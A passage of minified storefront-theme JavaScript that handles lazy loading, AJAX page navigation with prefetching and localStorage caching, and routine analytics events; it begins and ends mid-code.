s=function(){!1===t&&(t=!0,setTimeout(function(){e.getBoundingClientRect().top<=window.innerHeight&&e.getBoundingClientRect().bottom>=0&&"none"!==getComputedStyle(e).display&&(hsjs.lazybits.loadLazybitNow(e),document.removeEventListener("scroll",s),window.removeEventListener("resize",s),window.removeEventListener("orientationchange",s)),t=!1},200))};document.addEventListener("scroll",s),window.addEventListener("resize",s),window.addEventListener("orientationchange",s)},intersectionObserver:function(e){const t=new IntersectionObserver(function(s,a){s.forEach(function(s){s.isIntersecting&&s.isVisible&&(hsjs.lazybits.loadLazybitNow(s.target),t.unobserve(e))})});return t.observe(e)},lazyObserve:function(e){"IntersectionObserver"in window?hsjs.lazybits.intersectionObserver(e):hsjs.lazybits.scrollObserver(e)},loadLazybit:function(e){const t=e.getAttribute(hsjs.lazybits.screenAttr);if("desktop"==t&&hsjs.tools.isMobile()||"mobile"==t&&!hsjs.tools.isMobile())return;const s=e.getAttribute(hsjs.lazybits.loadOnAttr);null===s||""===s||"auto"===s?hsjs.lazybits.loadLazybitNow(e):"view"!==s&&"sight"!==s||hsjs.lazybits.lazyObserve(e)},loadLazybits:function(e){e.forEach(e=>{setTimeout(function(){hsjs.lazybits.loadLazybit(e)})})},getLazybits:function(){return[].slice.call(document.querySelectorAll("."+hsjs.lazybits.mainClassName+"."+hsjs.lazybits.initClassName+"["+hsjs.lazybits.urlAttr+"]"))},loadSections:function(){const e=hsjs.lazybits.getLazybits();hsjs.lazybits.loadLazybits(e)},init:function(){hsjs.lazybits.loadSections()}},hsjs.loadTemplateJs=function(e){void 0===e&&(e=hsjs.vars.template.name);let t=e+"_template",s=t+"_js_url";if(!(s in hsjs.cache.site_data.theme))return;let a=t+"_js_loaded";a in hsjs.cache.site_data.theme&&hsjs.cache.site_data.theme[a]?hsjs[t].refresh():hsjs.tools.downloadJS(hsjs.cache.site_data.theme[s])},hsjs.ajaxSiteNav={enabled:!1,themeSettingsSelector:"#SNSettings",settings:{debug:!1,method:"html",useUrlCache:!0,cache_max_items:50,cache_expiration_ms:86400,prefetch:!0,prefetchTimeout:!1,prefetchTimeoutLength:137,rateDelayLength:700,rateLimitDelayEnd:0,anchors:"a",forms:"form[action='/search']",mainContentSelector:"#mainContent",$mainContent:!1,defaultThemeLayout:"no-layout",isLoading:!1,animation:"css",initiatedBy:!1,initiatedByAnchorClick:"anchor-click",initiatedByHistory:"history-button",timeToWait:7300,classes:{modal_show:"show",loading_content:"loading-content",content_loaded:"content-loaded",anchor_processed:"supernav-processed",nav_attached:"supernav-attached",nav_disabled:"supernav-disabled",external_link:"external-link",active_link:"supernav-active-link"},ajaxSetup:{cache:!0},excluded_classes:["warp10-skip","btn-checkout","inf-scroll","infinite-scroll","supernav-disabled","ajax-disable","ajax-disabled","chat-btn"],excluded_paths:["/cart/change","/checkout","/account","/pages"]},lastClickedLink:!1,lastRetrievedUrl:!1,currentPageType:!1,urlCache:{},downloadSettings:function(){},downloadtemplates:function(){},pageType:{global:{stopMenuHover:function(){hsjs.cache&&(hsjs.cache.$verticalMenu||(hsjs.cache.$verticalMenu=$(".vertical-menu")),hsjs.cache.$mainMenu||(hsjs.cache.$mainMenu=$(".vertical-menu .nav-bar"))),hsjs.cache.$verticalMenu.addClass("no-hover"),hsjs.tools.isMobile||hsjs.cache.$mainMenu.addClass("hidden"),setTimeout(function(){hsjs.cache.$verticalMenu.removeClass("no-hover"),hsjs.tools.isMobile||hsjs.cache.$mainMenu.removeClass("hidden")},100)},funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading Global JS funcs..."),hsjs.vars.pageHandle=window.location.pathname.substr(window.location.pathname.lastIndexOf("/")+1),hsjs.lazybits.init(),hsjs.lazysizes.resetDataExpand(),hsjs.tools.waitForElement(".shipping-estimate",hsjs.deliveryEstimates,hsjs.ajaxSiteNav.settings.timeToWait),hsjs.viaBill.init(),hsjs.tools.waitForJSObject("hsjs.ella",function(){hsjs.ella(jQuery)},3e4),hsjs.ajaxSiteNav.pageType.global.stopMenuHover(),"product"!=hsjs.ajaxSiteNav.currentPageType&&window.pushowl&&hsjs.pushowl.hideWidget(),hsjs.externalLinksTargetBlank(),$("."+hsjs.ajaxSiteNav.settings.classes.active_link).removeClass(hsjs.ajaxSiteNav.settings.classes.active_link),$(hsjs.ajaxSiteNav.lastClickedLink).addClass(hsjs.ajaxSiteNav.settings.classes.active_link),window.ga&&window.ga("send","pageview","undefined"!==window.location.pathname?window.location.pathname:hsjs.ajaxSiteNav.lastRetrievedUrl)}},product:{settings:{},template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),hsjs.loadTemplateJs(hsjs.ajaxSiteNav.currentPageType),hsjs.reviews.init(),document.getElementById("wk-auction")&&hsjs.product_auction.init()}},collection:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),hsjs.loadTemplateJs(hsjs.ajaxSiteNav.currentPageType),document.querySelector(".wk-category-auction:empty")&&hsjs.product_auction.init()}},index:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),hsjs.tools.waitForElement(".slideshow .item .slide-image img.lazyloaded",function(){$(".slideshow")[0]&&$(".slideshow .item .slide-image img.lazyloaded")[0]&&($(".slideshow")[0].style="height: "+$(".slideshow .item .slide-image img.lazyloaded")[0].offsetHeight+"px;")},hsjs.ajaxSiteNav.settings.timeToWait)}},blog:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),hsjs.loadTemplateJs(hsjs.ajaxSiteNav.currentPageType)}},article:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs...")}},page:{styles_href:function(){return hsjs.cache.site_data.theme.page_styles},styles_loaded:!1,template:"",funcs:function(){if(hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),$("script[src^='https://form.jotform.com']").length&&window.location.reload(),hsjs.loadTemplateJs(hsjs.ajaxSiteNav.currentPageType),hsjs.ajaxSiteNav.$mainContent.find(".gf_page_style").length||hsjs.ajaxSiteNav.$mainContent.find("body.gempage").length||hsjs.ajaxSiteNav.$mainContent.find(".gryffeditor").length)return hsjs.ajaxSiteNav.currentPageType="gemPage",void hsjs.ajaxSiteNav.pageType[hsjs.ajaxSiteNav.currentPageType].funcs();hsjs.ajaxSiteNav.pageType[hsjs.ajaxSiteNav.currentPageType].styles_loaded||hsjs.tools.downloadCSS(hsjs.ajaxSiteNav.pageType[hsjs.ajaxSiteNav.currentPageType].styles_href())}},cart:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),hsjs.loadTemplateJs(hsjs.ajaxSiteNav.currentPageType)}},search:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),hsjs.loadTemplateJs(hsjs.ajaxSiteNav.currentPageType)}},account:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),hsjs.socialLogin.init()}},apps:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs...")}},other:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs...")}},gemPage:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),window.location.reload()}}},consl:{log:function(e){if(hsjs.ajaxSiteNav.settings.debug&&window.console){console.log.apply(console,["[36mSN:[0m",e].concat(Array.prototype.slice.call(arguments,1)))}},warn:function(e){if(hsjs.ajaxSiteNav.settings.debug&&window.console){console.warn.apply("[33mSN:[0m"+console,arguments)}},error:function(e){if(hsjs.ajaxSiteNav.settings.debug&&window.console){console.error.apply("[31mSN:[0m"+console,arguments)}}},cacheLengthLimiter:function(){var e,t=Object.keys(hsjs.ajaxSiteNav.urlCache),s=t.length-hsjs.ajaxSiteNav.settings.cache_max_items;for(e=0;e<s;e++)delete hsjs.ajaxSiteNav.urlCache[t[e]]},localStorageTest:function(){if("undefined"==typeof localStorage)return hsjs.ajaxSiteNav.localStorageTest=function(){return!1},hsjs.ajaxSiteNav.localStorageTest();var e="warp10_test";try{return localStorage.setItem(e,e),localStorage.removeItem(e),hsjs.ajaxSiteNav.localStorageTest=function(){return!0},hsjs.ajaxSiteNav.localStorageTest()}catch(e){return hsjs.ajaxSiteNav.localStorageTest=function(){return!1},hsjs.ajaxSiteNav.localStorageTest()}},restoreCache:function(){setTimeout(function(){if(!0===hsjs.ajaxSiteNav.localStorageTest()){var e=JSON.parse(localStorage.getItem("warp10_cache"));hsjs.ajaxSiteNav.urlCache=e||[]}})},saveCache:function(){setTimeout(function(){!0===hsjs.ajaxSiteNav.localStorageTest()&&localStorage.setItem("warp10_cache",JSON.stringify(hsjs.ajaxSiteNav.urlCache))})},recordCache:function(e,t,s,a,o){!1!==hsjs.ajaxSiteNav.settings.useUrlCache&&(hsjs.ajaxSiteNav.consl.log("Recording to urlCache..."),void 0===o&&(o=Math.round((new Date).getTime()/1e3)),hsjs.ajaxSiteNav.urlCache[e]={href:e,ajaxURL:t,htmlData:s,pageType:a,added_at:o,status:"loaded"})},showLoading:function(){hsjs.ajax.showLoading(),hsjs.ajaxSiteNav.$mainContent.addClass("fade").removeClass("show")},hideLoading:function(){hsjs.ajax.hideLoading(),hsjs.ajaxSiteNav.$mainContent.addClass("show")},scrollToThemeTop:function(){var e=$("#sticky-wrapper")[0]?$("#sticky-wrapper")[0].offsetTop+5:0;window.scrollTo(0,e)},pluginUnload:function(){$(window).off("scroll.infiniteScrolling");var e=["#graph"];hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Plugin unload => ",e.length)},closeAllMenusModals:function(){hsjs.cache.$html.removeClass("translate-overlay cart-show customer-show sidebar-open options-show"),$(".close-menu-mb").removeClass("menu-open"),$(".main-menu.jas-mb-style").css({overflow:""}),$(".site-nav").find("[data-toggle-menu-mb]").parent().next(".sub-menu-mobile").removeClass("sub-menu-open"),$("input:focus").blur(),$("[data-ajax-cart-success], [data-quickview-modal]").fadeOut(500),hsjs.cache.$html.removeClass("halo-modal-open").css({overflow:""}),hsjs.cache.$html.removeClass("search-open"),$(".quickSearchResultsWrap").hide(),$("#defaultModal, #formModal, #alertModal").remove()},setHistory:function(e){hsjs.ajaxSiteNav.settings.initiatedBy!=hsjs.ajaxSiteNav.settings.initiatedByHistory&&(hsjs.ajaxSiteNav.settings.debug&&(console.log("hsjs.ajaxSiteNav.lastClickedLink.href ===>   ",hsjs.ajaxSiteNav.lastClickedLink.href),console.log("window.history ===>   ",hsjs.ajaxSiteNav.lastClickedLink),console.log("window.history ===>   ",window.history)),"filter_url"!=hsjs.ajaxSiteNav.lastClickedLink.getAttribute("id")&&window.history.pushState(hsjs.ajaxSiteNav.lastClickedLink.href,e,hsjs.ajaxSiteNav.lastClickedLink.href),hsjs.ajaxSiteNav.settings.debug&&console.log("window.history ===>   ",window.history)),document.title=e},onBeforeSend:function(e){hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","Processing before send => ",e),hsjs.ajaxSiteNav.$mainContent.removeClass(hsjs.ajaxSiteNav.settings.classes.content_loaded).addClass(hsjs.ajaxSiteNav.settings.classes.loading_content),hsjs.ajaxSiteNav.showLoading(),hsjs.ajaxSiteNav.closeAllMenusModals()},onSuccessPreContent:function(e){hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Downloaded content '"+hsjs.ajaxSiteNav.settings.mainContentSelector+"' length => ",$("<div>"+e+"</div>").find(hsjs.ajaxSiteNav.settings.mainContentSelector).length);var t=$("<div>"+e+"</div>").find("title").length?$("<div>"+e+"</div>").find("title").text().trim():hsjs.ajaxSiteNav.lastClickedLink.href;hsjs.ajaxSiteNav.setHistory(t),hsjs.ajaxSiteNav.pluginUnload()},populateNewContent:function(e,t){hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Populating new content ..."),hsjs.ajaxSiteNav.scrollToThemeTop();var s=t?$(t):hsjs.ajaxSiteNav.$mainContent;s.html(e),s.removeClass(hsjs.ajaxSiteNav.settings.classes.loading_content).addClass(hsjs.ajaxSiteNav.settings.classes.content_loaded),hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("New content populated.")},onComplete:function(e){hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","onComplete fired."),hsjs.tools.waitForElement(hsjs.ajaxSiteNav.settings.mainContentSelector+"."+hsjs.ajaxSiteNav.settings.classes.content_loaded,function(){hsjs.ajaxSiteNav.pageType.global.funcs(),hsjs.ajaxSiteNav.pageType[hsjs.ajaxSiteNav.currentPageType].funcs(),hsjs.ajaxSiteNav.lastRetrievedUrl=e,hsjs.ajaxSiteNav.settings.isLoading=!1,hsjs.ajaxSiteNav.hideLoading(),hsjs.ajaxSiteNav.cacheLengthLimiter(),hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","onComplete finished.")},hsjs.ajaxSiteNav.settings.timeToWait),hsjs.ajaxSiteNav.saveCache()},onError:function(e,t,s){var a="";a=0===e.status?"Not connected. Verify Network.":404==e.status?"Requested page not found [404].":500==e.status?"Internal Server Error [500].":"parsererror"===t?"Requested JSON parse failed.":"timeout"===t?"Timeout error.":"abort"===t?"Ajax request aborted.":"Uncaught Error: "+e.responseText,hsjs.ajaxSiteNav.settings.debug&&console.log("SN: AJAX ERROR - "+a,s),hsjs.ajaxSiteNav.error={},hsjs.ajaxSiteNav.error.jqXHR=e,hsjs.ajaxSiteNav.error.textStatus=t,hsjs.ajaxSiteNav.error.errorThrown=s,hsjs.ajaxSiteNav.error.errorMsg=a,hsjs.ajaxSiteNav.settings.isLoading=!1,hsjs.ajaxSiteNav.hideLoading()},rateLimit:{shouldWait:function(){var e=null===hsjs.ajaxSiteNav.settings.rateDelayLength,t=parseInt(Date.now())>hsjs.ajaxSiteNav.settings.rateLimitDelayEnd;return!(e||t)},setRepeatTime:function(){hsjs.ajaxSiteNav.settings.rateLimitDelayEnd=parseInt(Date.now())+parseInt(hsjs.ajaxSiteNav.settings.rateDelayLength)}},isEligibleAnchor:function(e){if("string"==typeof e){var t=e;(e=document.createElement("a")).href=t}return hsjs.ajaxSiteNav.settings.debug&&(console.log("[36mSN:[0m","anchor.hostname => ",e.hostname),console.log("[36mSN:[0m","anchor.hostname == location.hostname => ",e.hostname==location.hostname),console.log("[36mSN:[0m","anchor.pathname != location.pathname => ",e.pathname!=location.pathname),console.log("[36mSN:[0m","anchor.pathname != location.pathname || anchor.href.indexOf('#') === -1 => ",e.pathname!=location.pathname,-1===e.href.indexOf("#")),console.log("[36mSN:[0m","class check => ",!hsjs.ajaxSiteNav.settings.excluded_classes.some(t=>e.classList.contains(t))),console.log("[36mSN:[0m","path check => ",!hsjs.ajaxSiteNav.settings.excluded_paths.some(t=>-1!==e.href.indexOf(t)))),e.hostname&&e.hostname==location.hostname&&(e.pathname!=location.pathname||-1===e.href.indexOf("#"))&&!hsjs.ajaxSiteNav.settings.excluded_classes.some(t=>e.classList.contains(t))&&!hsjs.ajaxSiteNav.settings.excluded_paths.some(t=>-1!==e.href.indexOf(t))&&!e.target},isEligibleEvent:function(e){return!e.metaKey&&!e.ctrlKey},buildAjaxUrl:function(e,t,s){var a=e;-1===e.indexOf("?view=")&&-1===e.indexOf("&view=")?a=e+(-1===e.indexOf("?")?"?":"&")+"view="+hsjs.ajaxSiteNav.settings.defaultThemeLayout:a=e;"page"==t?(hsjs.ajaxSiteNav.settings.mainContentSelector,a=e+(-1===e.indexOf("?")?"?":"&")+"view="+"supernav"):"article"==t?("#mainContent",a=e):"apps"==t&&hsjs.ajaxSiteNav.settings.mainContentSelector;return a},pageTpyePrep:function(){"page"==hsjs.urlTemplate(href)&&hsjs.ajaxSiteNav.settings.mainContentSelector},loadFromCache:function(e){hsjs.ajaxSiteNav.consl.log("Loading from urlCache => ",e),hsjs.ajaxSiteNav.$mainContent.removeClass(hsjs.ajaxSiteNav.settings.classes.content_loaded).addClass(hsjs.ajaxSiteNav.settings.classes.loading_content),hsjs.ajaxSiteNav.closeAllMenusModals(),hsjs.ajaxSiteNav.onSuccessPreContent(hsjs.ajaxSiteNav.urlCache[e].htmlData),hsjs.ajaxSiteNav.$mainContent.fadeOut(150,function(){hsjs.ajaxSiteNav.populateNewContent(hsjs.ajaxSiteNav.urlCache[e].htmlData),hsjs.ajaxSiteNav.onComplete()}).fadeIn(150)},extractNewContent:function(e,t,s){var a=!1,o=$("<div>"+e+"</div>"),n=o.find(t).length;return 0===$(e).find("body").length&&0===n&&"*"==s?a=e:n>0?a=o.find(t).contents():n>0&&(a=o.find(s).contents()),a},loadHtmlContent:function(e){var t=hsjs.urlTemplate(e),s=hsjs.ajaxSiteNav.buildAjaxUrl(e,t,"*");$.ajax({url:s,cache:!0,dataType:"html",beforeSend:function(){hsjs.ajaxSiteNav.onBeforeSend(e)},success:function(t,a,o){hsjs.ajaxSiteNav.onSuccessPreContent(t),hsjs.ajaxSiteNav.settings.debug&&(console.log("SN: ajax data 'body' length => ",$(t).find("body").length),console.log("SN: ajax data 'mainContentSelector' length => ",$(t).find(hsjs.ajaxSiteNav.settings.mainContentSelector).length));var n=hsjs.ajaxSiteNav.extractNewContent(t,hsjs.ajaxSiteNav.settings.mainContentSelector,"*");hsjs.ajaxSiteNav.populateNewContent(n),hsjs.ajaxSiteNav.recordCache(e,s,n,hsjs.ajaxSiteNav.currentPageType)},error:function(e,t,s){hsjs.ajaxSiteNav.onError(e,t,s)},complete:function(){hsjs.ajaxSiteNav.onComplete(e)}})},loadJsonContent:function(e){},loadContent:function(e){hsjs.ajaxSiteNav.consl.log("Load content => ",e),hsjs.ajaxSiteNav.currentPageType=hsjs.urlTemplate(e),hsjs.vars.template.name=hsjs.ajaxSiteNav.currentPageType;var t=Math.round((new Date).getTime()/1e3)-hsjs.ajaxSiteNav.settings.cache_expiration_ms;"page"!=hsjs.ajaxSiteNav.currentPageType&&hsjs.ajaxSiteNav.urlCache[e]&&hsjs.ajaxSiteNav.urlCache[e].status&&("loaded"==hsjs.ajaxSiteNav.urlCache[e].status||"fetching"==hsjs.ajaxSiteNav.urlCache[e].status)&&hsjs.ajaxSiteNav.urlCache[e].added_at>t?"fetching"==hsjs.ajaxSiteNav.urlCache[e].status?hsjs.tools.waitForJSObject("hsjs.ajaxSiteNav.urlCache['"+e+"']['htmlData']",function(){hsjs.ajaxSiteNav.loadFromCache(e)},7e3):hsjs.ajaxSiteNav.loadFromCache(e):(hsjs.ajaxSiteNav.prefetchTimeout&&(clearTimeout(hsjs.ajaxSiteNav.prefetchTimeout),hsjs.ajaxSiteNav.prefetchTimeout=!1),hsjs.ajaxSiteNav.urlCache[e]={status:"fetching"},"html"==hsjs.ajaxSiteNav.settings.method?this.loadHtmlContent(e):"json"==hsjs.ajaxSiteNav.settings.method&&this.loadJsonContent(e))},fetch:function(e){hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Fetching  => ",e),hsjs.ajaxSiteNav.urlCache[e]={status:"fetching"};var t=hsjs.urlTemplate(e),s=hsjs.ajaxSiteNav.buildAjaxUrl(e,t,"*");$.ajax({url:s,cache:!0,beforeSend:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: beforeSend ajaxURL: ",s)},success:function(a,o,n){var i=hsjs.ajaxSiteNav.extractNewContent(a,hsjs.ajaxSiteNav.settings.mainContentSelector,"*");hsjs.ajaxSiteNav.recordCache(e,s,i,t),hsjs.ajaxSiteNav.saveCache()},error:function(t,s,a){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: AJAX Fetch Error - "+o,a);var o="";o=0===t.status?"Not connected. Verify Network.":404==t.status?"Requested page not found [404].":500==t.status?"Internal Server Error [500].":"parsererror"===s?"Requested JSON parse failed.":"timeout"===s?"Time out error.":"abort"===s?"Ajax request aborted.":"Uncaught Error: "+t.responseText,hsjs.ajaxSiteNav.urlCache[e].status="error",hsjs.ajaxSiteNav.urlCache[e].error={jqXHR:t,textStatus:s,errorThrown:a,errorMsg:o}},complete:function(){hsjs.ajaxSiteNav.cacheLengthLimiter()}})},deleteCache:function(e){delete hsjs.ajaxSiteNav.urlCache[e]},fetchHandler:function(e){this.prefetchTimeout=setTimeout(function(){var t=e.currentTarget;if(hsjs.ajaxSiteNav.settings.isLoading)hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Already 'isLoading' - returning...",hsjs.ajaxSiteNav.settings.isLoading);else if(t.href in hsjs.ajaxSiteNav.urlCache)hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Already in cache - returning...",t.href,t.href in hsjs.ajaxSiteNav.urlCache);else if(hsjs.ajaxSiteNav.isEligibleAnchor(t))if(hsjs.ajaxSiteNav.rateLimit.shouldWait())hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Already 'rateLimited' - returning...",hsjs.ajaxSiteNav.rateLimit.shouldWait());else{hsjs.ajaxSiteNav.rateLimit.setRepeatTime();var s=t.href;hsjs.ajaxSiteNav.consl.log("Prefetching  => ",s),hsjs.ajaxSiteNav.fetch(s)}else hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Not an eligible anchor - returning...",t.href,!hsjs.ajaxSiteNav.isEligibleAnchor(t))},hsjs.ajaxSiteNav.settings.prefetchTimeoutLength)},formHandler:function(e){var t=$(e.currentTarget),s=document.createElement("a");s.href=t[0].action+"?"+t.serialize(),hsjs.ajaxSiteNav.settings.debug&&(console.log("\n"),console.log("[36mSN:[0m","Submitted Form => ",s)),hsjs.ajaxSiteNav.isEligibleAnchor(s)&&hsjs.ajaxSiteNav.isEligibleEvent(e)&&(e.preventDefault(),e.stopPropagation(),hsjs.ajaxSiteNav.settings.isLoading?hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","Already 'isLoading' - returning...",hsjs.ajaxSiteNav.settings.isLoading):(hsjs.ajaxSiteNav.settings.isLoading=!0,hsjs.ajaxSiteNav.rateLimit.setRepeatTime(),hsjs.ajaxSiteNav.settings.initiatedBy=hsjs.ajaxSiteNav.settings.initiatedByAnchorClick,hsjs.ajaxSiteNav.lastClickedLink=s,hsjs.ajaxSiteNav.loadContent(s.href)))},clickHandler:function(e){var t=e.currentTarget;hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("\nClicked => ",t);if(t.hasAttribute("data-product-link")){let e=t.closest(".product-item").getAttribute("data-pid"),a=JSON.parse(document.querySelector("#new_event_"+e).innerHTML);window.dataLayer=window.dataLayer||[],window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"select_item",ecommerce:{currency:t.getAttribute("data-shop-currency").toString(),value:parseFloat(a.price),items:[a]}})};hsjs.ajaxSiteNav.isEligibleAnchor(t)&&hsjs.ajaxSiteNav.isEligibleEvent(e)&&(e.preventDefault(),e.stopPropagation(),hsjs.ajaxSiteNav.settings.isLoading?hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Already 'isLoading' - returning...",hsjs.ajaxSiteNav.settings.isLoading):(hsjs.ajaxSiteNav.settings.isLoading=!0,hsjs.ajaxSiteNav.rateLimit.setRepeatTime(),hsjs.ajaxSiteNav.settings.initiatedBy=hsjs.ajaxSiteNav.settings.initiatedByAnchorClick,hsjs.ajaxSiteNav.lastClickedLink=t,hsjs.ajaxSiteNav.loadContent(t.href)))},attachStateHandler:function(){null===window.history.state&&window.history.replaceState(window.location.href,document.title,window.location.href),window.addEventListener("popstate",function(e){if(e.preventDefault(),null===e.state||""===e.state||e.state==={}||jQuery.isEmptyObject(e.state))return!1;hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","Popstate event => ",e),hsjs.ajaxSiteNav.settings.initiatedBy=hsjs.ajaxSiteNav.settings.initiatedByHistory,console.log("event.state ",e.state),hsjs.ajaxSiteNav.loadContent(e.state)}),hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","History popstate handler attached.")},attachFetchHandler:function(){!1!==hsjs.ajaxSiteNav.settings.prefetch&&(hsjs.cache.$body.off(".supernavPrefetch").on("mouseover.supernavPrefetch touchstart.supernavPrefetch",hsjs.ajaxSiteNav.settings.anchors,hsjs.ajaxSiteNav.fetchHandler),hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","Prefetch handler attached."))},attachFormHandler:function(){hsjs.cache.$body.off(".supernavFormHandler").on("submit.supernavFormHandler",hsjs.ajaxSiteNav.settings.forms,hsjs.ajaxSiteNav.formHandler),hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","Form submit handler attached.")},attachClickHandler:function(){hsjs.ajaxSiteNav.consl.log("Attaching click handler..."),hsjs.cache.$body.off(".supernavClickHandler").on("click.supernavClickHandler",hsjs.ajaxSiteNav.settings.anchors,hsjs.ajaxSiteNav.clickHandler),hsjs.ajaxSiteNav.consl.log("Click handler attached.")},adjustUI:function(){hsjs.ajaxSiteNav.consl.log("UI adjustment."),hsjs.cache.$modalBackdrop||(hsjs.cache.$modalBackdrop=document.createElement("div"),hsjs.cache.$modalBackdrop.setAttribute("class","supernav-backdrop modal-backdrop"),document.body.appendChild(hsjs.cache.$modalBackdrop),hsjs.cache.$modalBackdrop=$(".supernav-backdrop.modal-backdrop"))},runSetup:function(){hsjs.ajaxSiteNav.downloadSettings(),hsjs.ajaxSiteNav.downloadtemplates(),hsjs.ajaxSiteNav.fetch(window.location.href),hsjs.ajaxSiteNav.attachClickHandler(),hsjs.ajaxSiteNav.attachStateHandler(),hsjs.ajaxSiteNav.attachFetchHandler(),hsjs.ajaxSiteNav.attachFormHandler(),hsjs.ajaxSiteNav.adjustUI(),hsjs.ajaxSiteNav.restoreCache(),hsjs.ajaxSiteNav.pageType.product.settings.enableMultipleCurrencies=hsjs.cache.site_data.theme.enable_multiple_currencies,hsjs.ajaxSiteNav.consl.log("Setup complete!")},setSettings:function(e){if(hsjs.cache&&hsjs.cache.site_data&&hsjs.cache.site_data.warp10){hsjs.ajaxSiteNav.$themeSettingsEl=hsjs.cache.site_data.warp10;var t={debug:"true"==hsjs.cache.site_data.warp10.debug_enable,anchors:hsjs.cache.site_data.warp10.anchors,forms:hsjs.cache.site_data.warp10.forms,excluded_classes:hsjs.cache.site_data.warp10.excluded_classes.replace(/^\s*|\s*$/g,"").split(/\s*,\s*/),excluded_paths:hsjs.cache.site_data.warp10.excluded_paths.replace(/^\s*|\s*$/g,"").split(/\s*,\s*/),useUrlCache:"true"==hsjs.cache.site_data.warp10.urlcache_enable,cache_max_items:parseInt(hsjs.cache.site_data.warp10.cache_max_items),prefetch:"true"==hsjs.cache.site_data.warp10.prefetch_enable,rateDelayLength:parseInt(hsjs.cache.site_data.warp10.rate_limit_delay),prefetchTimeoutLength:parseInt(hsjs.cache.site_data.warp10.prefetch_delay)};try{t.cache_expiration_ms=hsjs.tools.parseJs(hsjs.cache.site_data.warp10.cache_expiration_length)}catch(e){SyntaxError,hsjs.ajaxSiteNav.consl.log("Cache expiration equation error: "+e.message)}hsjs.ajaxSiteNav.settings=Object.assign({},hsjs.ajaxSiteNav.settings,t)}e&&(hsjs.ajaxSiteNav.settings=Object.assign({},hsjs.ajaxSiteNav.settings,e)),hsjs.cache&&hsjs.cache.$mainContent&&hsjs.cache.$mainContent.length&&hsjs.cache.$mainContent.attr("id")==hsjs.ajaxSiteNav.settings.mainContentSelector.replace("#","")?hsjs.ajaxSiteNav.$mainContent=hsjs.cache.$mainContent:hsjs.ajaxSiteNav.$mainContent=$(hsjs.ajaxSiteNav.settings.mainContentSelector),hsjs.ajaxSiteNav.ajaxSetup&&hsjs.ajaxSiteNav.ajaxSetup.cache&&jQuery.ajaxSetup({cache:hsjs.ajaxSiteNav.settings.ajaxSetup.cache}),hsjs.ajaxSiteNav.consl.log("Settings 